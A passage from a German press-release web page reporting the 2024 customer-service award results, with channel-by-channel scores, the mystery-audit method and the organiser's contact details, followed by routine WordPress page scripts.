unverwechselbar macht. Wir sind uns darüber im Klaren, dass der Schlüssel zu einem exzellenten Kundenservice darin liegt, auf unsere Mitarbeiter Rücksicht zu nehmen. Sie sind diejenigen, die wirklich etwas bewirken, sei es am Telefon, im Internet oder in unseren Geschäften. Der Schwerpunkt liegt dabei immer auf der Schaffung persönlicher Beziehungen. Wir sind unseren Tausenden von engagierten Mitarbeitern auf der ganzen Welt, die diese Verpflichtung jeden Tag aufs Neue erfüllen, zutiefst zu Dank verpflichtet. Es dreht sich alles um unsere Mitarbeiter; sie sind die wahren Champions in unserem Unternehmen.&#8220;</p><p>Ergebnisse im Detail<br /> Der erfolgreichste Teilnehmer konnte in der Gesamtbetrachtung der Ergebnisse über alle Kanäle eine besonders gute Leistung erbringen. Mit einer Gesamtperformance von 89,5 von 100 möglichen Punkten führt der Reifenhersteller Michelin das Ranking an. Die höchste Bewertung des ganzen Wettbewerbs gab es auf dem Kanal Social Media, IONOS performte hier mit 100 Punkten.<br /> Über alle Teilnehmer hinweg ergibt sich ein durchschnittliches Gesamtergebnis von 68 Punkten (+5,5 Punkte zum Vorjahr). Der Durchschnitt aller Preisträger liegt bei 75,7 Punkten (+ 3,1 Punkte zum Vorjahr). Insgesamt erstrecken sich die Ergebnisse der Teilnehmer von 37,4 &#8211; 89,5 Punkten (Vorjahr 35,3 &#8211; 85,9 Punkten), es zeichnet sich also eine deutliche Spanne ab. In diese Resultate fließen sowohl erfolgreich, als auch nicht erfolgreich durchgeführte Tests mit ein. Beispielsweise wird auf dem Kanal E-Mail der Test abgebrochen, wenn die Anfrage nach 4 Tagen nicht beantwortet wird. Der Test erhält dann 0 Punkte und fließt mit einer Negativgewichtung in die Endnote mit ein. Die &#8222;nicht erfolgreichen&#8220; Tests haben eine wichtige Aussagekraft über die Erreichbarkeit eines Unternehmens. An dieser Stelle hat sich im Wettbewerb gezeigt, dass eine gute Erreichbarkeit die Spreu vom Weizen trennt und oftmals ausschlaggebend für bessere Gesamtresultate auf den jeweiligen Kanälen war. Dies konnte man vor allem auf dem Telefon und E-Mail-Kanal bei vielen Unternehmen beobachten. Ähnlich wie letztes Jahr lässt sich ableiten, dass eine der großen Herausforderungen für viele Unternehmen immer noch die Erreichbarkeit ist.</p><p>Die Performance auf allen 5 Kanälen:<br /> Auf dem Telefon Kanal gab es im Gegensatz zum letzten Jahr eine Verbesserung von +6 Prozentpunkten. Auf dem E-Mail Kanal ist die Qualität leicht zurück gegangen (-2 Prozentpunkte). Durch die Telefonie und eine Verbesserung auf den Kanälen Internet, Social Media und Chat ist der Durchschnitt der Teilnehmer um +5,5 Punkte höher als im Vorjahr.</p><p>Durchschnittliche Performance aller Teilnehmer pro Kanal (Testjahr 2022 vs. 2023)</p><p>Internet Navigation: 89 (Testjahr 2022)<br /> Internet Navigation: 92 (Testjahr 2023)</p><p>Telefon: 63 (Testjahr 2022)<br /> Telefon: 69 (Testjahr 2023)</p><p>E-Mail: 61 (Testjahr 2022)<br /> E-Mail: 59 (Testjahr 2023)</p><p>Social Media: 65 (Testjahr 2022)<br /> Social Media: 72 (Testjahr 2023)</p><p>Chat: 48 (Testjahr 2022)<br /> Chat: 57 (Testjahr 2023)</p><p>Durchschnittliche Erreichbarkeit aller Teilnehmer pro Kanal (Testjahr 2022 vs. 2023)</p><p>Internet Navigation: 99 %  (Testjahr 2022)<br /> Internet Navigation: 99 %  (Testjahr 2023)</p><p>Telefon: 83 %  (Testjahr 2022)<br /> Telefon: 86 %  (Testjahr 2023)</p><p>E-Mail: 75 %  (Testjahr 2022)<br /> E-Mail: 76 %  (Testjahr 2023)</p><p>Social Media: 77 %  (Testjahr 2022)<br /> Social Media: 86 %  (Testjahr 2023)</p><p>Chat: 67 %  (Testjahr 2022)<br /> Chat: 72 %  (Testjahr 2023)</p><p>Unter den Teilnehmern führt der Kanal Internet Navigation mit 92 Prozentpunkten dieses Jahr das Ranking wieder an, darauf folgt der Kanal Social Media mit 72 Prozentpunkten. Das Schlusslicht bildet der Chat (57 Prozentpunkte). Dieser erweist sich, trotz verbesserter Erreichbarkeit, über alle Teilnehmer hinweg weiterhin als Kontaktmedium mit dem höchsten Optimierungspotential. Im Live-Chat, als auch in der Kommunikation mit dem Chatbot, lassen sich insbesondere die persönlichen Elemente wie z.B. die Ansprache des Kunden mit Namen weiter ausbauen. In Puncto Erreichbarkeit schneidet der Chat von allen Kanälen am schwächsten ab, obwohl er, laut der Studie &#8222;Kundenservice Barometer 2023&#8220; (Verbraucherstudie zur Kundenservicenutzung), von vielen Kunden gerade wegen der unkomplizierten Erreichbarkeit genutzt wird. Die Voraussetzung für einen &#8222;durchführbaren Test&#8220; bei Chat ist, innerhalb von 3 Minuten nach Öffnen des Chatfensters mit einem Mitarbeiter zu sprechen. Dies konnte bei vielen Unternehmen nicht erfüllt werden.</p><p> Mehr zu den Ergebnissen und dem Projekt finden Sie hier:  (https://kundenservicedesjahres.de/results)</p><p>Über Gewählt zum Kundenservice des Jahres</p><p>&#8222;Gewählt zum Kundenservice des Jahres&#8220; ist ein duales Konzept, welches ein qualitatives Kundenservice-Audit mit einem motivierenden Wettbewerb für die Teams vereint. Das Audit umfasst 225 Mystery-Anfragen auf 5 Kanälen (Telefon, E-Mail, Chat, Social Media, Internet Navigation). Die 10-wöchige Testphase findet jedes Jahr von Mai &#8211; Juli statt. Das Ergebnis ist ein Bericht, der die tatsächliche Kundenservice Leistung im Detail offenlegt. Die seit 2007 renommierte Auszeichnung wird in mittlerweile 6 Ländern (Frankreich, Spanien, Tunesien, Marokko und Großbritannien) verliehen, bis 2025 wird der Wettbewerb in 15 Ländern stattfinden.</p><p>Ziele des Wettbewerbs sind:</p><p>&#8211; Den Wert der Kundendienste zu steigern und ein gemeinsames Ziel für Ihr Team zu schaffen,</p><p>&#8211; Die übermittelte Qualität des Kundenerlebnisses der Unternehmen messbar zu machen,</p><p>&#8211; Firmen die Möglichkeit zu geben, ihre Stärken und Schwächen im Bereich Kundenservice herauszuarbeiten und entsprechende Learnings zu ziehen.</p><p>&#8211; Verbrauchern eine Orientierung für ausgezeichneten Kundenservice zu bieten.</p><p>Die Auszeichnung erhält der beste Kundenservice in einer Unternehmenskategorie, der ein Gesamturteil von mindestens 60 aus 100 Punkten erreicht. In einer Unternehmenskategorie treten mindestens 2 Wettbewerber gegeneinander an.<br /> Die verliehene Auszeichnung dient zum einen als Orientierung für den Verbraucher, zum anderen als Benchmarking Tool für teilnehmende Unternehmen.</p><p>Weitere Informationen zum Wettbewerb und zur Teilnahme finden Sie unter www.kundenservicedesjahres.de</p><p>Kontakt<br /> Armonia Deutschland GmbH<br /> Maturin Craplet<br /> Im Niedergarten 10<br /> 55124 Mainz<br /> 06131 4904010<br /> www.kundenservicedesjahres.de</p><div class="tptn_counter" id="tptn_counter_462393">(Visited 37 times, 1 visits today)</div></div><div class="clear"></div><ul id="tags_simple"><li><a href="https://www.pr-neuigkeiten.de/tag/audit/" rel="tag">Audit</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/kundenservice/" rel="tag">Kundenservice</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/preistrager/" rel="tag">Preisträger</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/preisverleihung/" rel="tag">Preisverleihung</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/unternehmen/" rel="tag">Unternehmen</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/wettbewerb/" rel="tag">Wettbewerb</a></li></ul><div class="clear"></div><div> Original erstellt f&uuml;r www.hasselwander.co.uk</div><div id="banner_single_728"></div><div class="clear"></div><div id="navigation_images"><div class="alignleft"> <a href="https://www.pr-neuigkeiten.de/revolt-mini-powerbank-pb-275-fuer-iphone-und-ipad-8-pin-stecker/"><div class="prev_title_icon"></div> </a><div class="prev_link_title"> &laquo; <a href="https://www.pr-neuigkeiten.de/revolt-mini-powerbank-pb-275-fuer-iphone-und-ipad-8-pin-stecker/" rel="prev">revolt Mini-Powerbank PB-275 für iPhone und iPad, 8-PIN-Stecker</a></div></div><div class="alignright"> <a href="https://www.pr-neuigkeiten.de/innovationen-fuer-nachhaltige-gebaeude-geze-auf-der-architectwork-in-duesseldorf/"><div class="next_title_icon"></div> </a><div class="next_link_title"> <a href="https://www.pr-neuigkeiten.de/innovationen-fuer-nachhaltige-gebaeude-geze-auf-der-architectwork-in-duesseldorf/" rel="next">Innovationen für nachhaltige Gebäude: GEZE auf der ARCHITECT@WORK in Düsseldorf</a> &raquo;</div></div></div><div class="clear"></div><div class="clear"></div><div id="comments"> <!-- You can start editing here. --><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="//das-sind-die-preistraeger-des-kundenservice-siegels-2024/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.pr-neuigkeiten.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label><textarea autocomplete="new-password"  id="dd02b0b5fa"  name="dd02b0b5fa"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a0f20d9043e3a6613e132724b8307d74" );document.getElementById("dd02b0b5fa").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">E-Mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='462393' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --></div><div class="clear"></div></div></div><div id="sidebar-right"><div class="right-widget" id="search-2"><form class="search" method="get" action="https://www.pr-neuigkeiten.de/"> <input type="text" name="s" id="s" placeholder="Suchbegriff" /></form></div><div class="right-widget" id="recent-posts-2"><div class="right-heading"><h3>Neueste Beiträge</h3><span></span></div><div class="clear"></div><ul><li> <a href="https://www.pr-neuigkeiten.de/can-2025-koenig-mohammed-vi-gratuliert-den-marokkanern-und-bekraeftigt-sein-kontinuierliches-engagement-fuer-ein-vereintes-und-prosperierendes-afrika/">CAN 2025: König Mohammed VI. gratuliert den Marokkanern und bekräftigt sein kontinuierliches Engagement für ein vereintes und prosperierendes Afrika</a></li><li> <a href="https://www.pr-neuigkeiten.de/xelion-cloud-telefonie-gewinnt-channel-excellence-award/">Xelion Cloud Telefonie gewinnt Channel Excellence Award</a></li><li> <a href="https://www.pr-neuigkeiten.de/marokko-unterzeichnet-seinen-beitritt-als-gruendungsmitglied-des-von-trump-initiierten-friedensrates/">Marokko unterzeichnet seinen Beitritt als Gründungsmitglied des von Trump initiierten Friedensrates</a></li><li> <a href="https://www.pr-neuigkeiten.de/starface-estos-und-gamma-deutschland-gruenden-vertriebsorganisation-gamma-sales/">STARFACE, estos und Gamma Deutschland gründen Vertriebsorganisation &#8222;Gamma Sales&#8220;</a></li><li> <a href="https://www.pr-neuigkeiten.de/adesso-erweitert-planon-partner-netzwerk/">adesso erweitert Planon Partner-Netzwerk</a></li></ul></div><div class="right-widget" id="categories-2"><div class="right-heading"><h3>Kategorien</h3><span></span></div><div class="clear"></div><ul><li class="cat-item cat-item-1"><a href="https://www.pr-neuigkeiten.de/category/allgemein/">Allgemein</a></li><li class="cat-item cat-item-814"><a href="https://www.pr-neuigkeiten.de/category/auto-verkehr/">Auto, Verkehr</a></li><li class="cat-item cat-item-816"><a href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/">Bildung, Karriere, Schulungen</a></li><li class="cat-item cat-item-817"><a href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/">Computer, Information, Telekommunikation</a></li><li class="cat-item cat-item-836"><a href="https://www.pr-neuigkeiten.de/category/elektroelektronik/">Elektro, Elektronik</a></li><li class="cat-item cat-item-839"><a href="https://www.pr-neuigkeiten.de/category/essen-trinken/">Essen, Trinken</a></li><li class="cat-item cat-item-838"><a href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/">Familie, Kinder, Zuhause</a></li><li class="cat-item cat-item-834"><a href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/">Freizeit, Buntes, Vermischtes</a></li><li class="cat-item cat-item-815"><a href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/">Garten, Bauen, Wohnen</a></li><li class="cat-item cat-item-819"><a href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/">Handel, Dienstleistungen</a></li><li class="cat-item cat-item-818"><a href="https://www.pr-neuigkeiten.de/category/immobilien/">Immobilien</a></li><li class="cat-item cat-item-831"><a href="https://www.pr-neuigkeiten.de/category/internetecommerce/">Internet, Ecommerce</a></li><li class="cat-item cat-item-830"><a href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/">IT, NewMedia, Software</a></li><li class="cat-item cat-item-820"><a href="https://www.pr-neuigkeiten.de/category/kunstkultur/">Kunst, Kultur</a></li><li class="cat-item cat-item-832"><a href="https://www.pr-neuigkeiten.de/category/logistiktransport/">Logistik, Transport</a></li><li class="cat-item cat-item-837"><a href="https://www.pr-neuigkeiten.de/category/maschinenbau/">Maschinenbau</a></li><li class="cat-item cat-item-821"><a href="https://www.pr-neuigkeiten.de/category/medienkommunikation/">Medien, Kommunikation</a></li><li class="cat-item cat-item-822"><a href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/">Medizin, Gesundheit, Wellness</a></li><li class="cat-item cat-item-829"><a href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/">Mode, Trends, Lifestyle</a></li><li class="cat-item cat-item-823"><a href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/">Politik, Recht, Gesellschaft</a></li><li class="cat-item cat-item-825"><a href="https://www.pr-neuigkeiten.de/category/sportevents/">Sport, Events</a></li><li class="cat-item cat-item-826"><a href="https://www.pr-neuigkeiten.de/category/tourismusreisen/">Tourismus, Reisen</a></li><li class="cat-item cat-item-827"><a href="https://www.pr-neuigkeiten.de/category/umweltenergie/">Umwelt, Energie</a></li><li class="cat-item cat-item-828"><a href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/">Unternehmen, Wirtschaft, Finanzen</a></li><li class="cat-item cat-item-109217"><a href="https://www.pr-neuigkeiten.de/category/veranstaltungen-termine/">Veranstaltungen, Termine</a></li><li class="cat-item cat-item-835"><a href="https://www.pr-neuigkeiten.de/category/vereineverbande/">Vereine, Verbände</a></li><li class="cat-item cat-item-824"><a href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/">Wissenschaft, Forschung, Technik</a></li></ul></div><div class="right-widget" id="text-2"><div class="right-heading"><h3>Anzeige</h3><span></span></div><div class="clear"></div><div class="textwidget"><p><!-- BEGIN PARTNER PROGRAM - DO NOT CHANGE THE PARAMETERS OF THE HYPERLINK --><br /> <script type="text/javascript" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;js=1&#038;site=16307&#038;b=25&#038;target=_blank&#038;title=Gelbe+Seiten+-+bekannteste+Branchensuche" ></script><noscript><a href="http://partners.webmasterplan.com/click.asp?ref=435478&#038;site=16307&#038;type=b25&#038;bnb=25" target="_blank"><br /> <img loading="lazy" decoding="async" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;site=16307&#038;b=25" border="0" title="Gelbe Seiten - bekannteste Branchensuche" alt="Gelbe Seiten - bekannteste Branchensuche" width="250" height="250" /></a></noscript><br /> <!-- END PARTNER PROGRAM --></p></div></div></div></div><div class="clear"></div></div><div class="clear"></div><div id="footer_box"><div class="inner"><div id="sidebar-footer"> <script type="text/javascript">jQuery(document).ready(function($){  
$("#sidebar-footer").gridalicious({
selector: '.footer-widget',
width: 300,
gutter: 0,
animate: false
});
});</script> <div id="banner_footer_728"></div><div class="footer-widget" id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-284148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284148"><a href="https://www.pr-neuigkeiten.de/impressum/">Impressum</a></li><li id="menu-item-284147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284147"><a href="https://www.pr-neuigkeiten.de/datenschutz/">Datenschutz</a></li><li id="menu-item-286994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286994"><a href="https://www.pr-neuigkeiten.de/kontakt-aufnehmen/">Kontakt aufnehmen</a></li></ul></div></div></div></div></div><div class="clear"></div><div id="footer_bottom"><div id="credit"> &copy; 	  Copyright by Hasselwander-PR 2011+2012-2025 <a href="https://www.pr-neuigkeiten.de" title="HASSELWANDER-PR-NEUIGKEITEN">HASSELWANDER-PR-NEUIGKEITEN</a>.</div></div> <script type="text/javascript">jQuery(document).ready(function($){
$('#left_side, #home_content, #sidebar-right, #content, #single_content, #sidebar-left').theiaStickySidebar({
	additionalMarginTop: 20,
	additionalMarginBottom: 20
});
});</script> <script type="text/javascript">jQuery(document).ready(function($){

	var $ele = $('#oz-scroll');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 600);
    });

});</script> <a id="oz-scroll" class="style1 tip" title="Go top" href="#"></a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hasselwander/*","/wp-content/themes/elitenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. --> <script type="text/javascript">jQuery(function($) {
                    function equalHeight(group) {
                        tallest = 0;
                        group.each(function() {
                            thisHeight = $(this).height();
                            if(thisHeight > tallest) {
                                tallest = thisHeight;
                            }
                        });
                        group.height(tallest);
                    }

                    equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));

                    $(window).resize(function() {
                        equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));
                    });
                });</script> <script defer referrerpolicy="unsafe-url" src="https://tracker.free-web-analytics.com/tracker/tracker.js"></script><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-de"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'de', includedLanguages:'nl,en,fr,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script> <script>// List of Themes, Classes and Regular expressions
		var template_name = 'elitenews';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.pr-neuigkeiten.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-14 04:43:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script type="text/javascript" id="SearchAutocomplete-js-extra">/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","fieldName":"[id=\"super_s\"]","minLength":"3","delay":"500","autoFocus":"false"};
//# sourceURL=SearchAutocomplete-js-extra
/* ]]> */</script> <script type="text/javascript" id="theme-my-login-js-extra">/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */</script> <script type="text/javascript" id="ta_main_js-js-extra">/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"//www.pr-neuigkeiten.de","ajax_url":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"462393","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
//# sourceURL=ta_main_js-js-extra
/* ]]> */</script> <script type="text/javascript" id="tptn_tracker-js-extra">/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://www.pr-neuigkeiten.de/","top_ten_id":"462393","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1298187373"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */</script> <script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function 